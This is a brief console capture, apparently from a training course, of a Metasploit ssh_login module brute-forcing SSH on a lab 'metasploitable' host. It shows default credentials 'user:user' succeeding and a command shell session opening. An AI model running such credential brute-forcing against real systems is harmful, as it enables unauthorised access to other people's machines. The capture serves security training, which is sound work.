 imsf auxiliary(ssh_login) > exploit
[*] SSH - Starting bruteforce
[+] SSH - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user)
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux '
[*] Command shell session 1 opened (192.168.122.101:33773 -> 192.168.122.102:22)
at 2016-11-30 00:40:02 -0500
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) >
msf auxiliary(ssh_login) >
ctrl-c
蓝桥云课